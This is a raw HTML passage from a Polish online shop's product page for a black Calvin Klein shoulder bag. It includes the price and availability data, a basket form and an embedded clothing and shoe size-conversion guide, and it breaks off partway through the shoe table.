				</small></div><div class="product__opinion_content"></div></div></template></section><section id="menu_hotspot_zone2" class="hotspot__wrapper d-none d-md-block" data-pagetype="independentZone" data-zone="2"><div class="hotspot d-none d-md-block skeleton --vertical"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot d-none d-md-block --vertical"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper"><div class="products hotspot__products"></div></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a></template><template class="hotspot_product"><div class="product hotspot__product d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Opinia niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template></section></aside><main id="content" class="col-12"><div id="menu_compare_product" class="compare mb-2 pt-sm-3 pb-sm-3 mb-sm-3" style="display: none;"><div class="compare__label d-none d-sm-block">Dodane do porównania</div><div class="compare__sub" tabindex="-1"></div><div class="compare__buttons"><a class="compare__button btn --solid --secondary" href="https://www.torebki-skorzane.pl/product-compare.php" title="Porównaj wszystkie produkty" target="_blank"><span>Porównaj produkty </span><span class="d-sm-none">(0)</span></a><a class="compare__button --remove btn d-none d-sm-block" href="https://www.torebki-skorzane.pl/settings.php?comparers=remove&amp;product=###" title="Usuń wszystkie produkty">
					Usuń produkty
				</a></div><script>var cache_html = true;</script></div><section id="projector_photos" class="photos" data-thumbnails="true" data-thumbnails-count="4" data-thumbnails-horizontal="true" data-thumbnails-arrows="false" data-thumbnails-slider="false" data-thumbnails-enable="true" data-slider-fade-effect="true" data-slider-enable="true" data-slider-freemode="false" data-slider-centered="false"><div id="photos_nav" class="photos__nav" style="--thumbnails-count: 4;" data-more-slides="-1"><div class="swiper-button-prev"><i class="icon-angle-left"></i></div><div id="photos_nav_list" thumbsSlider="" class="photos__nav_wrapper swiper swiperThumbs"><div class="swiper-wrapper"><figure class="photos__figure --nav swiper-slide " data-slide-index="0"><picture><source type="image/webp" srcset="/hpeciai/22e037752e7daeb5f76ae78cc367931d/pol_ps_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.webp"></source><img class="photos__photo --nav" width="66" height="100" src="/hpeciai/3926092b63ed14ffa020a98809ed0d9b/pol_ps_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.jpg" loading="lazy" alt="CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN"></picture></figure><figure class="photos__figure --nav swiper-slide " data-slide-index="1"><picture><source type="image/webp" srcset="/hpeciai/c5d12732d3c3500aa3364fd45e0a1b8c/pol_ps_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_2.webp"></source><img class="photos__photo --nav" width="66" height="100" src="/hpeciai/6923b7b98f4bac18e74c7f53f2a5359b/pol_ps_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_2.jpg" loading="lazy" alt="CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN"></picture></figure><figure class="photos__figure --nav swiper-slide " data-slide-index="2"><picture><source type="image/webp" srcset="/hpeciai/211b1aee8d45abfc83d0cd96a0e28242/pol_ps_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_3.webp"></source><img class="photos__photo --nav" width="66" height="100" src="/hpeciai/b31e0086388dcd8ca3c982c6b4d0b3ac/pol_ps_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_3.jpg" loading="lazy" alt="CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN"></picture></figure></div></div><div class="swiper-button-next"><i class="icon-angle-right"></i></div></div><div id="photos_slider" class="photos__slider swiper" data-skeleton="true" data-photos-count="3"><div class="galleryNavigation --prev"><div class="swiper-button-prev --rounded"><i class="icon-angle-left"></i></div></div><div class="photos___slider_wrapper swiper-wrapper"><figure class="photos__figure swiper-slide " data-slide-index="0" tabindex="0"><picture><source type="image/webp" srcset="/hpeciai/4685d2ed4b3fefdd7392b579ac943138/pol_pm_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.webp" data-img_high_res_webp="/hpeciai/3ea198b478d37e5c977e47553e51aa0b/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.webp"></source><img class="photos__photo" width="533" height="800" src="/hpeciai/bbefd66d1af807b35e31253c6cb1e165/pol_pm_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.jpg" alt="CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN" data-img_high_res="/hpeciai/cc1d0a2d1ed956e8ce4e9eaf1a9c989e/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.jpg"></picture></figure><figure class="photos__figure swiper-slide slide-lazy" data-slide-index="1"><picture><source type="image/webp" srcset="/hpeciai/c6eaf4a256549f15446d42fd34251132/pol_pm_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_2.webp" data-img_high_res_webp="/hpeciai/98a98569b12ed0b2c1777f3c3296f19c/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_2.webp"></source><img class="photos__photo" width="533" height="800" src="/hpeciai/93b5089e1e05c1dfa0f93a94294f0bab/pol_pm_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_2.jpg" alt="CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN" data-img_high_res="/hpeciai/ee3e85fcc6e84aed89f91b045b99ff1c/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_2.jpg" loading="lazy"></picture><div class="swiper-lazy-preloader"></div></figure><figure class="photos__figure swiper-slide slide-lazy" data-slide-index="2"><picture><source type="image/webp" srcset="/hpeciai/bed0c06570977ca36eda4b5d0690d1d4/pol_pm_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_3.webp" data-img_high_res_webp="/hpeciai/4c8318837bc92948829bfaac19be1c11/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_3.webp"></source><img class="photos__photo" width="533" height="800" src="/hpeciai/a55ce227b59e70252fd0334698f1371d/pol_pm_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_3.jpg" alt="CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN" data-img_high_res="/hpeciai/164e697deb7f027aa06c0d308eee49fb/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_3.jpg" loading="lazy"></picture><div class="swiper-lazy-preloader"></div></figure></div><div class="galleryPagination"><div class="swiper-pagination"></div></div><div class="galleryNavigation"><div class="swiper-button-next --rounded"><i class="icon-angle-right"></i></div></div></div></section><template id="GalleryModalTemplate"><div class="gallery_modal__wrapper" id="galleryModal"><div class="gallery_modal__header"><div class="gallery_modal__counter"></div><div class="gallery_modal__name">CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN</div></div><div class="gallery_modal__sliders photos --gallery-modal"></div><div class="galleryNavigation"><div class="swiper-button-prev --rounded"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded"><i class="icon-angle-right"></i></div></div></div></template><section id="projector_productname" class="product_name"><div class="product_name__block --info d-flex mb-2"><div class="product_name__sub --firm ml-auto pl-1 d-flex justify-content-end align-items-start"><a class="firm_logo d-block" href="/firm-pol-1482773184-Calvin-klein.html"><img class="b-lazy" src="/gfx/standards/loader.gif?r=1766159397" data-src="/data/lang/pol/producers/gfx/projector/1482773184_1.png" title="Calvin klein" alt="Calvin klein"></a></div></div><div class="product_name__block --name mb-2"><h1 class="product_name__name m-0">CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN</h1></div><div class="product_name__block --description mb-3"><ul><li>regulowany pasek na ramię, 1 kieszeń wewnętrzna, zapięcie na zatrzask, logo, 100% poliester z recyklingu</li></ul></div></section><script class="ajaxLoad">
	cena_raty = 399.99;
	client_login = 'false';
	
	client_points = '';
	points_used = '';
	shop_currency = 'zł';
	trust_level = '0';

	window.product_config = {
		// Czy produkt jest kolekcją
		isCollection: false,
		isBundleOrConfigurator: false,
		// Czy produkt zawiera rabat ilościowy
		hasMultiPackRebate: false,
		// Flaga czy produkt ma ustawione ceny per rozmiar
		hasPricesPerSize: false,
		// Flaga czy włączone są subskrypcje
		hasSubscriptionsEnabled: false,
		// Typ subskrypcji
		subscriptionType: false,
	};

	window.product_data = [{
		// ID produktu
		id: 177568,
		// Typ produktu
		type: "product_item",
		selected: true,
		// Wybrany rozmiar
		selected_size_list: ["uniw"],
	
		// Punkty - produkt
		for_points: false,
	
		// Ilośc punktów
		points: false,
		// Ilość otrzymanych punktów za zakup
		pointsReceive: false,
		// Jednostki
		unit: {
			name: "szt.",
			plural: "szt.",
			singular: "szt.",
			precision: "0",
			sellBy: 1,
		},
		// Waluta
		currency: "zł",
		// Domyślne ceny produktu
		base_price: {
			maxprice: "399.99",
			maxprice_formatted: "399,99 zł",
			maxprice_net: "325.20",
			maxprice_net_formatted: "325,20 zł",
			minprice: "399.99",
			minprice_formatted: "399,99 zł",
			minprice_net: "325.20",
			minprice_net_formatted: "325,20 zł",
			size_max_maxprice_net: "0.00",
			size_min_maxprice_net: "0.00",
			size_max_maxprice_net_formatted: "0,00 zł",
			size_min_maxprice_net_formatted: "0,00 zł",
			size_max_maxprice: "0.00",
			size_min_maxprice: "0.00",
			size_max_maxprice_formatted: "0,00 zł",
			size_min_maxprice_formatted: "0,00 zł",
			price_unit_sellby: "399.99",
			value: "399.99",
			price_formatted: "399,99 zł",
			price_net: "325.20",
			price_net_formatted: "325,20 zł",
			vat: "23",
			worth: "399.99",
			worth_net: "325.20",
			worth_formatted: "399,99 zł",
			worth_net_formatted: "325,20 zł",
			basket_enable: "y",
			special_offer: "false",
			rebate_code_active: "n",
			priceformula_error: "false",
			
		},
		// Zakresy ilości produktu
		order_quantity_range: {
			subscription_min_quantity: false,
			
		},
		// Rozmiary
		sizes: [
			{
				name: "NoSize",
				id: "uniw",
				product_id: 177568,
				amount: 0,
				amount_mo: 0,
				amount_mw: 0,
				amount_mp: 0,
				selected: false,
				// Punkty - rozmiar
				for_points: false,
				phone_price: false,
				
				availability: {
					visible: true,
					description: "Produkt niedostępny",
					description_tel: "",
					status: "disable",
					icon: "/data/lang/pol/available_graph/graph_1_5.png",
					icon_tel: "",
					delivery_days_undefined: false,
				},
				
				price: {
					price: {
						gross: {
								value: 399.99,

								formatted: "399,99 zł"
							}
					},
					omnibusPrice: {
						gross: false
					},
					omnibusPriceDetails: {
						youSavePercent: null,

						omnibusPriceIsHigherThanSellingPrice:false,

						newPriceEffectiveUntil: {
							formatted: ''
						},
					},
					min: {
						gross: false
					},
					max: {
						gross: false
					},
					youSavePercent: null,
					beforeRebate: {
						gross: false
					},
					beforeRebateDetails: {
						youSavePercent: null
					},
					advancePrice: {
						gross: null
					},
					suggested: {
						gross: false
					},
					advance: {
						gross: false
					},
					depositPrice: {
						gross: false
					},
					totalDepositPrice: {
						gross: false
					},
					rebateNumber:false
				},
				shippingTime: {
					shippingTime: {
						time: {
							days: false,
							hours: false,
							minutes: false,
						},
						weekDay: false,
						weekAmount: false,
						today: false,
					},
					time: false,
					unknownTime: false,
					todayShipmentDeadline: false,
				}},
			
		],
		
		subscription: {
			rangeEnabled: false,
			min: {
				price: {
					gross: {
						value: "399.99",
					},
					net: {
						value: ""
					},
				},
				save: "",
				before: "399.99"
			},
			max: false,
		},
	}];
</script><form id="projector_form" class="projector_details is-validated " action="https://www.torebki-skorzane.pl/basketchange.php" method="post" data-product_id="177568" data-type="product_item" data-bundle_configurator="false" data-price-type="gross" data-product-display-type="single-with-variants" data-sizes_disable="true"><button form="projector_form" style="display:none;" type="submit"></button><input form="projector_form" id="projector_product_hidden" type="hidden" name="product" value="177568"><input form="projector_form" id="projector_size_hidden" type="hidden" name="size" autocomplete="off" value="uniw"><input form="projector_form" id="projector_mode_hidden" type="hidden" name="mode" value="1"><div class="projector_details__wrapper --expchck --inpost-pay --oneclick"><div id="projector_sizes_section" class="projector_sizes" data-onesize="true"><span class="projector_sizes__label">Rozmiar</span><div class="projector_sizes__sub"><a class="projector_sizes__item --disabled" data-product-id="177568" data-size-type="onesize" href="/product-pol-177568-CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN.html"><span class="projector_sizes__name" aria-label="Rozmiar produktu: NoSize">NoSize</span></a></div></div><div id="projector_chart_section" class="projector_details__chart projector_chart"><a href="#showSizesCms" class="projector_chart__link">Sprawdź wymiary produktu</a><div id="component_projector_sizes_cms_not" class="component_projector_sizes_chart"><div class="sizes_chart_cms"><!-- ============ PRZEWODNIK ROZMIARÓW (PL) ============ -->
<style>
  :root{
    --sg-maxw: 1120px;
    --sg-bg: #fff;
    --sg-fg: #111827;
    --sg-muted: #6b7280;
    --sg-line: #e5e7eb;
    --sg-cap: #374151;
    --sg-accent: #111827;
    --sg-pill: #f3f4f6;
  }
  .sizeguide{
    max-width: var(--sg-maxw);
    margin: 0 auto;
    padding: clamp(16px, 3vw, 32px);
    color: var(--sg-fg);
    background: var(--sg-bg);
    font: 15px/1.55 system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, "Apple Color Emoji", "Segoe UI Emoji";
  }
  .sg-header{
    display:flex; flex-wrap:wrap; align-items:center; gap:12px; justify-content:space-between;
    margin-bottom: 14px;
  }
  .sg-title{ font-size: clamp(22px, 2.6vw, 30px); margin:0; line-height:1.2; }
  /* gender switch */
  .sg-tabs{ display:flex; gap:8px; background:#f9fafb; padding:6px; border-radius:999px; border:1px solid var(--sg-line); }
  .sg-tab{
    appearance:none; border:0; background:transparent; padding:8px 14px; border-radius:999px; cursor:pointer;
    font-weight:600; color:var(--sg-cap);
  }
  .sg-tab[aria-selected="true"]{ background:#fff; border:1px solid var(--sg-line); box-shadow:0 1px 0 rgba(0,0,0,.03); color:var(--sg-accent); }

  .hint{ color:var(--sg-muted); font-size:13px; margin:8px 0 18px; }
  .howto{
    border:1px solid var(--sg-line); border-radius:12px; padding:14px 16px; background:#f9fafb; margin:0 0 18px;
  }
  .howto h2{ font-size: clamp(18px, 2.2vw, 22px); margin:0 0 8px; }
  .howto ol{ margin:0; padding-left:18px; }
  .howto li{ margin:6px 0; }

  /* table shells */
  .sizeguide h2{ font-size: clamp(20px, 2.4vw, 26px); margin:26px 0 10px; }
  .sizeguide h3{ font-size: clamp(16px, 2vw, 19px); color:var(--sg-cap); margin:14px 0 8px; }
  .table-wrap{ position:relative; border:1px solid var(--sg-line); border-radius:12px; overflow:hidden; margin-bottom:16px; }
  .table-scroll{ overflow-x:auto; -webkit-overflow-scrolling:touch; }
  table.size-table{ width:100%; border-collapse:separate; border-spacing:0; min-width:600px; font-variant-numeric: tabular-nums; }
  .size-table caption{ text-align:left; padding:12px 14px; font-weight:600; color:var(--sg-cap); background:#f9fafb; border-bottom:1px solid var(--sg-line); }
  .size-table thead th{
    position:sticky; top:0; z-index:1;
    background:#f3f4f6; color:var(--sg-cap); font-weight:600; text-align:left;
    padding:10px 12px; border-bottom:1px solid var(--sg-line); white-space:nowrap;
  }
  .size-table tbody td, .size-table tbody th{
    padding:10px 12px; border-bottom:1px solid var(--sg-line); white-space:nowrap; vertical-align:middle;
  }
  .size-table tbody tr:nth-child(odd){ background:#fcfcfd; }
  .size-table tbody tr:hover{ background:#f8fafc; }
  .measure-note{ background:#f9fafb; border:1px dashed var(--sg-line); padding:10px 12px; border-radius:10px; color:var(--sg-muted); font-size:13px; }

  /* sections visibility per gender (both use same data for apparel) */
  .sg-panel{ display:none; }
  .sg-panel[aria-hidden="false"]{ display:block; }

  @media (max-width: 640px){
    table.size-table{ min-width:520px; }
    .sizeguide{ padding:16px 12px; }
  }
</style>
<div id="przewodnik-rozmiarow" class="sizeguide" data-gender="M">
<div class="sg-header" aria-label="Wybór płci">
<h1 class="sg-title">Przewodnik rozmiarów</h1>
<div class="sg-tabs"><button id="tab-men" class="sg-tab" role="tab" aria-controls="panel-men" aria-selected="true">Mężczyzna</button> <button id="tab-women" class="sg-tab" role="tab" aria-controls="panel-women" aria-selected="false">Kobieta</button></div>
</div>
<p class="hint">Dobierz rozmiar na podstawie **pomiarów ciała**. Różnice 1–2 cm są normalne w zależności od kroju i materiału.</p>
<section class="howto" aria-labelledby="howto-title">
<h2 id="howto-title">Jak korzystać z tabeli</h2>
<ol>
<li><strong>Zmierz ciało:</strong> klatkę piersiową (pod pachami, poziomo), <em>talię</em> (najwęższe miejsce), <em>biodra</em> (najszersze miejsce), a przy spodniach dodatkowo <em>długość wewnętrznej nogawki</em> (od kroku do kostki).</li>
<li><strong>Porównaj z tabelą „Wymiary ciała”.</strong> Znajdź wiersz, w którym Twoje pomiary mieszczą się w podanych wartościach.</li>
<li><strong>Wybierz rozmiar z kolumny „Rozmiar / IT”.</strong> To jest rozmiar, który należy zamówić. Jeśli wypadasz między dwoma rozmiarami, zwykle bezpieczniej wybrać większy (szczególnie przy materiałach bez elastanu).</li>
<li><strong>Sprawdź konwersję rozmiarów</strong> w tabeli „Przewodnik po rozmiarach”, aby dopasować rozmiary międzynarodowe (EU/FR/UK/INT, a w jeansach – W).</li>
<li><strong>Obuwie:</strong> dobierz rozmiar wg EU/UK; kolumny USA podajemy osobno dla mężczyzn i kobiet.</li>
</ol>
</section>
<!-- ========== PANEL: MĘŻCZYZNA (i uniwersalne tabele odzieży) ========== -->
<div id="panel-men" class="sg-panel" aria-labelledby="tab-men" aria-hidden="false"><!-- Koszulki i T-shirty -->
<section aria-labelledby="h2-tees-men">
<h2 id="h2-tees-men">Koszulki i T-shirty</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: IT ↔ INT ↔ EU ↔ FR ↔ UK</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">EU</th>
<th scope="col">FR</th>
<th scope="col">UK</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>42</td>
<td>42</td>
<td>32R</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>44</td>
<td>44</td>
<td>34R</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>46</td>
<td>46</td>
<td>36R</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>48</td>
<td>48</td>
<td>38R</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>50</td>
<td>50</td>
<td>40R</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>52</td>
<td>52</td>
<td>42R</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>54</td>
<td>54</td>
<td>44R</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>56</td>
<td>56</td>
<td>46R</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>58</td>
<td>58</td>
<td>48R</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>60</td>
<td>60</td>
<td>50R</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>90</td>
<td>90</td>
<td>36L</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>94</td>
<td>94</td>
<td>38L</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>98</td>
<td>98</td>
<td>40L</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>102</td>
<td>102</td>
<td>42L</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>106</td>
<td>106</td>
<td>44L</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>110</td>
<td>110</td>
<td>46L</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>114</td>
<td>114</td>
<td>48L</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Wybierz rozmiar na podstawie klatki piersiowej, talii i bioder</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">Klatka (cm)</th>
<th scope="col">Talia (cm)</th>
<th scope="col">Biodra (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>84</td>
<td>70</td>
<td>90</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>88</td>
<td>74</td>
<td>93</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>92</td>
<td>78</td>
<td>96</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>96</td>
<td>83</td>
<td>99</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>100</td>
<td>88</td>
<td>102</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>104</td>
<td>93</td>
<td>105</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>108</td>
<td>98</td>
<td>108</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>112</td>
<td>102</td>
<td>111</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>116</td>
<td>107</td>
<td>114</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>120</td>
<td>111</td>
<td>117</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>92</td>
<td>78</td>
<td>97</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>96</td>
<td>82</td>
<td>100</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>100</td>
<td>87</td>
<td>103</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>104</td>
<td>92</td>
<td>106</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>108</td>
<td>97</td>
<td>109</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>112</td>
<td>101</td>
<td>112</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>116</td>
<td>106</td>
<td>115</td>
</tr>
<tr>
<td>118</td>
<td>3XL</td>
<td>120</td>
<td>110</td>
<td>118</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<!-- Koszule -->
<section aria-labelledby="h2-shirts-men">
<h2 id="h2-shirts-men">Koszule</h2>
<h3>Konwersja rozmiarów kołnierzyka</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>IT (cm) ↔ INT (literowy)</caption>
<thead>
<tr>
<th scope="col">IT (kołnierzyk, cm)</th>
<th scope="col">INT</th>
</tr>
</thead>
<tbody>
<tr>
<td>37</td>
<td>S</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
</tr>
<tr>
<td>39</td>
<td>M</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
</tr>
<tr>
<td>41–42</td>
<td>L</td>
</tr>
<tr>
<td>43–44</td>
<td>XL</td>
</tr>
<tr>
<td>45–46</td>
<td>XXL</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<!-- Dżinsy i spodnie -->
<section aria-labelledby="h2-bottoms-men">
<h2 id="h2-bottoms-men">Dżinsy i spodnie</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja: IT ↔ INT ↔ EU ↔ FR ↔ UK ↔ JEANS (W)</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">EU</th>
<th scope="col">FR</th>
<th scope="col">UK</th>
<th scope="col">JEANS (W)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>42</td>
<td>34</td>
<td>32</td>
<td>25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>42</td>
<td>36</td>
<td>32</td>
<td>26</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>44</td>
<td>36</td>
<td>34</td>
<td>27</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>44</td>
<td>38</td>
<td>34</td>
<td>28</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>46</td>
<td>38</td>
<td>36</td>
<td>29</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>46</td>
<td>40</td>
<td>36</td>
<td>30</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>48</td>
<td>40</td>
<td>38</td>
<td>31</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>48</td>
<td>42</td>
<td>38</td>
<td>32</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>50</td>
<td>42</td>
<td>40</td>
<td>33</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>50</td>
<td>44</td>
<td>40</td>
<td>34</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>52</td>
<td>46</td>
<td>42</td>
<td>36</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>54</td>
<td>48</td>
<td>44</td>
<td>38</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>56</td>
<td>50</td>
<td>46</td>
<td>40</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Dobierz rozmiar do talii, bioder i długości wewnętrznej nogawki</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">Talia (cm)</th>
<th scope="col">Biodra (cm)</th>
<th scope="col">Dł. wewn. nogawki (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>63.5</td>
<td>85.5</td>
<td>80.25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>66</td>
<td>87</td>
<td>80.5</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>70</td>
<td>90</td>
<td>81</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>72</td>
<td>91.5</td>
<td>81.25</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>74</td>
<td>93</td>
<td>81.5</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>76</td>
<td>94.5</td>
<td>81.75</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>78</td>
<td>96</td>
<td>82</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>80.5</td>
<td>97.5</td>
<td>82.25</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>83</td>
<td>99</td>
<td>82.5</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>85.5</td>
<td>100.5</td>
<td>82.75</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>90.5</td>
<td>103.5</td>
<td>83.25</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>95.5</td>
<td>106.5</td>
<td>83.75</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>102</td>
<td>111</td>
<td>84.5</td>
</tr>
</tbody>
</table>
</div>
</div>
<p class="measure-note">Wskazówka: jeśli wynik wypada pomiędzy rozmiarami — przy materiałach bez elastanu wybierz większy. Przy elastycznych możesz pozostać przy mniejszym dla bardziej dopasowanego efektu.</p>
</section>
<!-- Buty -->
<section aria-labelledby="h2-shoes-men">
<h2 id="h2-shoes-men">Buty</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: UK ↔ EU ↔ USA (męskie) ↔ USA (damskie)</caption>
<thead>
<tr>
<th scope="col">UK</th>
<th scope="col">EU</th>
<th scope="col">USA (męskie)</th>
<th scope="col">USA (damskie)</th>
</tr>
</thead>
<tbody>
<tr>
<td>3</td>
<td>35</td>
<td>3.5</td>
<td>5</td>
</tr>
<tr>
<td>3.5</td>
<td>36</td>
<td>4</td>
<td>5.5</td>
</tr>
<tr>
<td>4</td>
